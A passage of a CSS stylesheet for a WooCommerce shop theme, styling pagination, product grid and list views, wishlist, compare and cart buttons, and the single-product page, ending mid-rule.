.main-container .woocommerce-pagination ul.page-numbers li span.current,
.main-container .woocommerce-pagination ul.page-numbers li span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev,
.main-container .woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container .woocommerce-pagination ul.page-numbers li span.prev:before {
  content: "\f100";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next,
.main-container .woocommerce-pagination ul.page-numbers li span.next {
  font-size: 0;
}
.main-container .woocommerce-pagination ul.page-numbers li a.next:before,
.main-container .woocommerce-pagination ul.page-numbers li span.next:before {
  content: "\f101";
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
}
.main-container .shop-products {
  background: #fff;
  margin: 0 -15px;
}
.main-container .shop-products:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop-products .categories-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .shop-products .product-category {
  margin-bottom: 20px;
  text-align: center;
}
.main-container .shop-products .product-category.first {
  clear: both;
}
.main-container .shop-products .item-col {
  border: 0;
  margin: 20px 0 0;
  padding: 0 15px;
  position: relative;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .item-col.first {
  clear: both;
}
.main-container .shop-products .product-wrapper {
  height: 100%;
  position: relative;
  background: #fff;
}
.main-container .shop-products .product-wrapper:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper:hover .product-image .shadow {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products .product-wrapper .product-image {
  position: relative;
}
.main-container .shop-products .product-wrapper .product-image a {
  display: block;
}
.main-container .shop-products .product-wrapper .product-image img {
  box-shadow: none;
  float: none;
  margin: 0;
  width: 100%;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
}
.main-container .shop-products .product-wrapper .product-image .count-down2 {
  display: none;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview:before {
  content: '\f39c';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
}
.main-container .shop-products .product-wrapper .quickviewbtn .quickview:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .price-box {
  line-height: 1.2;
}
.main-container .shop-products .product-wrapper .product-name {
  font-size: 1em;
  font-weight: 400;
  text-align: center;
  text-transform: capitalize;
  margin-bottom: .5em;
}
.main-container .shop-products .product-wrapper .product-name a {
  color: #363f4d;
  display: block;
}
.main-container .shop-products .product-wrapper .product-name a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .ratings {
  margin-bottom: .5em;
}
.main-container .shop-products .product-wrapper .box-hover {
  background: #fff;
  position: absolute;
  bottom: 10px;
  right: 0;
  left: 0;
  padding: 6px 0 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  z-index: 3;
}
.main-container .shop-products .product-wrapper .actions {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .actions li {
  display: inline-block;
  margin: 0 2px;
  vertical-align: middle;
}
.main-container .shop-products .product-wrapper .add-to-links {
  margin: 0;
  padding: 0;
}
.main-container .shop-products .product-wrapper .add-to-links li {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin: 0;
}
.main-container .shop-products .product-wrapper .add-to-links li:not(:last-child) {
  margin-right: 5px;
}
.main-container .shop-products .product-wrapper .add-to-cart2 {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline {
  border: none !important;
  display: block;
  margin: 0;
  padding: 0 !important;
  position: relative;
  font-size: 0;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline del,
.main-container .shop-products .product-wrapper .add_to_cart_inline ins,
.main-container .shop-products .product-wrapper .add_to_cart_inline .amount,
.main-container .shop-products .product-wrapper .add_to_cart_inline .special-price,
.main-container .shop-products .product-wrapper .add_to_cart_inline .old-price {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline .add-to-cart {
  position: relative;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  float: left;
  height: 40px;
  padding: 0;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button:before {
  content: '\f370';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button:hover,
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:hover {
  color: #80c343;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.button.added:after {
  display: none;
}
.main-container .shop-products .product-wrapper .add_to_cart_inline a.added_to_cart {
  display: none;
}
.main-container .shop-products .product-wrapper .wishlist-inner {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 5;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a {
  background: none;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.main-container .shop-products .product-wrapper .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  color: #9ACF6A;
}
.main-container .shop-products .product-wrapper .compare-button a.compare {
  background: #f2f2f2;
  border-radius: 100%;
  color: #dedede;
  display: block;
  font-size: 0;
  font-weight: 400;
  height: 40px;
  padding: 0;
  letter-spacing: 0;
  line-height: 40px;
  width: 40px;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container .shop-products .product-wrapper .compare-button a.compare:hover,
.main-container .shop-products .product-wrapper .compare-button a.compare.added {
  background: #9ACF6A;
  color: #fff;
}
.main-container .shop-products .product-wrapper .compare-button a.compare.added:hover {
  background: #80c343;
}
.main-container .shop-products .product-wrapper .count-down {
  width: 100%;
}
.main-container .shop-products .product-wrapper .count-down .countbox {
  display: block;
  position: relative;
}
.main-container .shop-products .product-wrapper .count-down .timebox {
  color: #7a7a7a;
  display: inline-block;
  font-size: 0.92em;
  position: relative;
  line-height: 1;
  text-align: left;
  text-transform: uppercase;
  text-align: center;
}
.main-container .shop-products .product-wrapper .count-down .timebox:not(:last-child) {
  margin-right: 10px;
}
.main-container .shop-products .product-wrapper .count-down .timebox .box-inner {
  display: block;
}
.main-container .shop-products .product-wrapper .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  color: #2c2c2c;
  line-height: 1;
  margin-bottom: 0.5em;
  font-weight: 600;
  width: 3em;
  height: 3em;
  background: #f0f0f0;
  border-radius: 100%;
  padding-top: 1em;
}
.main-container .shop-products.grid-view .listview {
  display: none;
}
.main-container .shop-products.grid-view .row-product {
  overflow: hidden;
  position: relative;
  display: flex;
}
.main-container .shop-products.grid-view .row-product:not(:last-child) {
  padding-bottom: 30px;
}
.main-container .shop-products.grid-view .row-product:not(:last-child):after {
  content: "";
  display: block;
  left: 15px;
  right: 15px;
  position: absolute;
  bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop-products.grid-view .item-col:not(:last-child) {
  border-right: 1px solid #ebebeb;
}
.main-container .shop-products.grid-view .product-wrapper {
  z-index: 1;
}
.main-container .shop-products.grid-view .product-wrapper:hover .box-hover {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.grid-view .product-wrapper .product-image {
  padding: 0;
}
.main-container .shop-products.grid-view .product-wrapper .gridview {
  text-align: center;
  position: relative;
  padding: 10px 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.grid-view .product-wrapper .product-desc {
  display: none;
}
.main-container .shop-products.grid-view .product-wrapper .add-to-links {
  text-align: center;
}
.main-container .shop-products.grid-view .product-wrapper .box-hover {
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .shop-products.list-view {
  margin: 0 -15px;
}
.main-container .shop-products.list-view .gridview {
  display: none;
}
.main-container .shop-products.list-view .row-product:last-child .item-col.last-child:after {
  display: none;
}
.main-container .shop-products.list-view .item-col {
  width: 100%;
  padding: 0 0 30px;
  position: relative;
}
.main-container .shop-products.list-view .item-col:after {
  content: "";
  display: block;
  left: 15px;
  right: 15px;
  position: absolute;
  bottom: 0;
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop-products.list-view .product-wrapper:hover .list-col4:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.main-container .shop-products.list-view .product-wrapper .list-col4 {
  margin-bottom: 0;
}
.main-container .shop-products.list-view .product-wrapper .list-col4 .wishlist-inner {
  display: none;
}
.main-container .shop-products.list-view .product-wrapper .product-name {
  margin-bottom: 15px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .ratings {
  display: block;
  margin-bottom: 10px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .price-box {
  margin-bottom: 20px;
  text-align: left;
}
.main-container .shop-products.list-view .product-wrapper .product-desc {
  font-size: 1em;
  margin-bottom: 25px;
}
.main-container .shop-products.list-view .product-wrapper .add-to-cart {
  float: left;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button {
  color: #bec2c7;
  font-size: 12px;
  font-weight: 500;
  width: auto;
  padding: 0 30px;
  border-radius: 20px;
  line-height: 40px;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button:before {
  display: none;
}
.main-container .shop-products.list-view .product-wrapper .add_to_cart_inline a.button:hover {
  color: #fff;
  background: #9ACF6A;
}
.main-container .shop-products.list-view .product-wrapper .add-to-links {
  float: left;
  clear: none;
}
.main-container .shop-products.list-view .product-wrapper .add-to-links li {
  margin: 0 0 0 10px;
  float: left;
}
.main-container .shop-products.list-view .product-wrapper .wishlist-inner {
  top: auto;
  right: auto;
}
.main-container .shop-products.list-view .product-wrapper .yith-wcwl-add-to-wishlist a {
  background: #f2f2f2;
}
.main-container .shop-products.list-view .product-wrapper .yith-wcwl-add-to-wishlist a:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .box-content {
  background: #fff;
  margin-bottom: 50px;
}
.main-container .product-view .single-product-image {
  position: relative;
  padding: 0 20px 0 0;
}
.main-container .product-view .single-product-image:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  float: none;
  margin: 0;
  max-width: 670px;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images .zoom_in_marker {
  background: none;
  border: 4px double #808080;
  border-radius: 5px;
  bottom: 10px;
  color: #808080;
  cursor: pointer;
  display: none;
  font-size: 20px;
  height: 50px;
  left: 10px;
  line-height: 44px;
  position: absolute;
  text-align: center;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  width: 50px;
  z-index: 10000;
}
.main-container .product-view .single-product-image .images .zoom_in_marker:hover {
  border: 4px double #9ACF6A;
  color: #9ACF6A;
}
.main-container .product-view .single-product-image .images.nothumb {
  float: left;
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  width: 100%;
  margin: 15px auto 0;
  padding: 0 30px;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: auto;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  padding: 0 5px;
  overflow: hidden;
  width: 125px;
  margin: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
  border: 1px solid #ebebeb;
  display: block;
  margin: 0;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a:hover {
  border-color: #9ACF6A;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  border: none;
  background: none;
  top: 50%;
  width: 32px;
  height: 32px;
  font-size: 0;
  position: absolute;
  color: #333;
  line-height: 0;
  text-align: center;
  display: block !important;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev:hover,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next:hover {
  color: #9ACF6A;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev i,
.main-container .product-view .single-product-image .thumbnails.slider #slider-next i {
  font-size: 14px;
  line-height: 30px;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-prev {
  left: 0;
}
.main-container .product-view .single-product-image .thumbnails.slider #slider-next {
  right: 0;
}
.main-container .product-view .summary.single-product-info {
  float: left;
  margin: 0 0 0 -20px;
  padding: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product-nav {
  float: right;
  margin: -5px 0 0 0;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev {
  float: right;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a {
  background: #fff;
  border: 1px solid #d1d1d1;
  border-radius: 3px;
  color: #d1d1d1;
  display: block;
  float: left;
  font-size: 15px;
  height: 30px;
  line-height: 28px;
  overflow: hidden;
  position: relative;
  text-align: center;
  text-indent: 9999px;
  width: 30px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:after {
  content: '\f104';
  display: block;
  font-family: FontAwesome;
  height: 28px;
  left: 0;
  position: absolute;
  text-indent: 0;
  top: 0;
  width: 28px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev a:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .prev {
  float: left;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next {
  float: left;
  margin-left: 5px;
}
.main-container .product-view .summary.single-product-info .product-nav .next-prev .next a:after {
  content: '\f105';
}
.main-container .product-view .summary.single-product-info h1.product_title {
  font-size: 1.143em;
  font-weight: 500;
  margin-bottom: 1.25em;
  text-transform: capitalize;
  color: #363f4d;
}
.main-container .product-view .summary.single-product-info .roadtip {
  top: -40px;
}
.main-container .product-view .summary.single-product-info .price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
  font-size: 1.8em;
  float: left;
  width: 100%;
  margin-bottom: 1em;
}
.main-container .product-view .summary.single-product-info .price .old-price {
  float: left;
  font-size: 0.8em;
  margin-right: 10px;
  font-weight: 400;
}
.main-container .product-view .summary.single-product-info .price .old-price .amount {
  color: #a4a4a4;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .stock-status {
  color: #9ACF6A;
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .stock-status p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating {
  margin: 0 0 1.5em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating:after {
  display: none;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link {
  color: #9ACF6A;
  display: inline-block;
  vertical-align: middle;
  font-size: 1em;
  margin-left: 10px;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-rating .woocommerce-review-link:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description {
  border-bottom: 1px solid #ebebeb;
  color: #7a7a7a;
  float: left;
  padding: 0 0 25px;
  margin: 0 0 30px;
  width: 100%;
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .woocommerce-product-details__short-description p {
  margin: 0;
}
.main-container .product-view .summary.single-product-info .stock {
  color: #7a7a7a;
  font-size: 1em;
  font-style: italic;
  text-transform: capitalize;
  width: 100%;
  margin: 10px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.in-stock:before,
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #81ca33;
  content: '\f058';
  float: left;
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0 8px 0 0;
}
.main-container .product-view .summary.single-product-info .stock.out-of-stock:before {
  color: #fa0001;
}
.main-container .product-view .summary.single-product-info .cart {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations {
  float: left;
  margin: 0 0 25px 0;
  width: 80%;
}
.main-container .product-view .summary.single-product-info .cart .variations .variant {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .variations label {
  font-weight: 400;
  line-height: 40px;
  font-size: 1.2em;
}
.main-container .product-view .summary.single-product-info .cart .variations .label {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #363f4d;
  float: left;
  font-size: 1em;
  font-weight: 500;
  margin: 0;
  padding: 0;
  text-align: left;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .cart .variations .value {
  padding: 0;
}
.main-container .product-view .summary.single-product-info .cart .variations .value select {
  border: 1px solid #ebebeb;
  color: #7a7a7a;
  padding: 5px 5px 5px 15px;
  width: 100%;
  height: 40px;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations {
  color: #808080;
  float: left;
  position: absolute;
}
.main-container .product-view .summary.single-product-info .cart .variations .reset_variations:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .single_variation {
  float: left;
  margin-bottom: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .variations_button {
  float: left;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price {
  border-bottom: 2px solid #363f4d;
  border-top: 2px solid #363f4d;
  color: #363f4d;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 26px;
  font-weight: 400;
  margin: 0;
  padding: 8px 0;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price ins {
  display: inline-block;
  text-decoration: none;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del {
  color: #808080;
  display: inline-block;
  font-size: 20px;
  text-decoration: line-through;
}
.main-container .product-view .summary.single-product-info .cart .single_variation_wrap .price del .amount {
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity {
  float: left;
  margin: 0 0 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .cart .quantity label {
  font-weight: 500;
  margin-right: 10px;
}
.main-container .product-view .summary.single-product-info .cart .quantity .input-text {
  background: #fff;
  border-radius: 3px;
  color: #363f4d;
  font-size: 1em;
  font-weight: 400;
  height: 36px;
  padding: 0;
  width: 75px;
  border: 1px solid #ebebeb;
  padding: 0 0 0 10px;
  line-height: 34px;
}
.main-container .product-view .summary.single-product-info .cart .button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  height: 40px;
  line-height: 40px;
  border-radius: 20px;
  font-size: .857em;
  background: #9ACF6A;
  color: #fff;
  margin: 0;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .cart .button.disabled,
.main-container .product-view .summary.single-product-info .cart .button:disabled,
.main-container .product-view .summary.single-product-info .cart .button[disabled] {
  padding: 0 25px !important;
}
.main-container .product-view .summary.single-product-info .cart .button.disabled:hover,
.main-container .product-view .summary.single-product-info .cart .button:disabled:hover,
.main-container .product-view .summary.single-product-info .cart .button[disabled]:hover {
  color: #333333 !important;
}
.main-container .product-view .summary.single-product-info .cart .button:hover {
  background: #363f4d;
}
.main-container .product-view .summary.single-product-info .cart .group_table {
  margin-bottom: 30px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity {
  float: left;
  margin-bottom: 0;
}
.main-container .product-view .summary.single-product-info .cart .group_table .quantity label {
  display: none;
}
.main-container .product-view .summary.single-product-info .cart .group_table td {
  vertical-align: middle;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label {
  font-size: 1em;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label {
  margin-top: 20px;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label a {
  color: #363f4d;
  display: block;
}
.main-container .product-view .summary.single-product-info .cart .group_table .label label a:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .cart .group_table .price {
  font-size: 15px;
  font-weight: 700;
  float: none;
  width: auto;
}
.main-container .product-view .summary.single-product-info .compare-button {
  position: relative;
  float: left;
  margin: 0 0 0 15px;
}
.main-container .product-view .summary.single-product-info .compare-button .compare {
  padding: 0;
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare-button .compare:hover span.comparetip {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  float: left;
  font-size: 1em;
  overflow: visible;
  height: 30px;
  padding: 0;
  margin: 0 0 0 15px;
  position: relative;
}
.main-container .product-view .summary.single-product-info .compare:before {
  display: none;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  background: none;
}
.main-container .product-view .summary.single-product-info .compare:hover span.comparetip {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .clear {
  clear: none;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist {
  float: left;
  margin: 0 15px 0 0;
  position: relative;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a {
  background: none;
  color: #888;
  display: block;
  font-size: 0.92em;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 30px;
  text-align: center;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before {
  content: '\f387';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 16px;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 100%;
  line-height: 28px;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover {
  color: #9ACF6A;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
}
.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback {
  display: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  float: left;
  padding: 20px 0;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .single-product-sharing {
  float: left;
  width: 100%;
}
.main-container .product-view .single-product-sharing .widget-title {
  display: none;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 700;
  margin-right: 15px;
}
.main-container .product-view .single-product-sharing ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li {
  display: inline-block;
  margin-right: 10px;
  position: relative;
  margin-bottom: 0;
}
.main-container .product-view .single-product-sharing ul.social-icons li a {
  color: #fff;
  display: block;
  line-height: 16px;
  text-align: center;
  width: 16px;
  height: 16px;
  background: #7a7a7a;
  border-radius: 2px;
  font-size: 10px;
}
.main-container .product-view .single-product-sharing ul.social-icons li a:hover {
  background: #9ACF6A;
}
.main-container .product-view .single-product-sharing ul.social-icons li a i {
  line-height: 16px;
}
.main-container .product-view .product .woocommerce-tabs {
  border: 1px solid #ebebeb;
  margin: 0 0 40px;
  position: relative;
}
.main-container .product-view .product .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs {
  border-bottom: 1px solid #ebebeb;
  list-style: none;
  padding: 0 30px;
  margin: 0;
  position: relative;
  display: block;
  overflow: visible;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li {
  background: none;
  display: inline-block;
  position: relative;
  margin: 0;
  border: 0;
  border-radius: 0;
  padding: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:first-child a {
  padding-left: 0;
}
.main-container .product-view .product .woocommerce-tabs ul.tabs li:not(:last-child):after {
  box-shadow: none;
  content: "";
  display: block;
  height: 20px;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 1px 0 0;
  position: absolute;
  top: 50%;
